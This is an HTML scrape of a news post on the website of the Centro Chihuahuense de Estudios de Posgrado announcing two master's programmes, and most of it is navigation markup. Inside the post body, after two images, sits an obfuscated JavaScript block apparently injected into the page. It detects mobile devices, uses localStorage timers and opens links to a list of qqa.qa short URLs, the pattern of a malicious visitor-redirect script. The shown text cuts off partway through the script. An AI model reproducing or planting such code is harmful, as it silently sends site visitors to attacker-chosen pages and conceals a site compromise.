		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="http://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h1 class="p-font">post</h1>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="http://www.cchep.edu.mx/" class="home"><i class="fa fa-home"></i></a></li><li><a href="http://www.cchep.edu.mx/category/sin-categoria/" title="Sin categoría">Sin categoría</a></li><li><span>Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo.</span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-9">
                <div class="single-post-inner">
                    <article id="post-2294" class="clearfix post-2294 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
                <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/centro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo/" title="Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo." class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM-1170x568.jpeg" alt="Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo." />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM.jpeg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">Centro Chihuahuense de Estudios de Posgrado convoca a cursar los programas de: Maestria en Competencias para la Docencia y Maestria en Desarollo Educativo.</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="http://www.cchep.edu.mx/author/ucchep/">admin</a>    </li>

            <li class="entry-meta-comment">
            <a href="http://www.cchep.edu.mx/centro-chihuahuense-de-estudios-de-posgrado-convoca-a-cursar-los-programas-de-maestria-en-competencias-para-la-docencia-y-maestria-en-desarollo-educativo/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    3492            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <p><img class="alignnone size-medium wp-image-2295" src="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM-300x232.jpeg" alt="WhatsApp Image 2018-05-19 at 12.51.56 PM" width="300" height="232" srcset="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM-300x232.jpeg 300w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM-768x593.jpeg 768w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM-1024x791.jpeg 1024w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.51.56-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" class="alignnone size-medium wp-image-2296" src="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.52.10-PM-300x232.jpeg" alt="WhatsApp Image 2018-05-19 at 12.52.10 PM" width="300" height="232" srcset="http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.52.10-PM-300x232.jpeg 300w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.52.10-PM-768x593.jpeg 768w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.52.10-PM-1024x791.jpeg 1024w, http://www.cchep.edu.mx/wp-content/uploads/2018/05/WhatsApp-Image-2018-05-19-at-12.52.10-PM.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 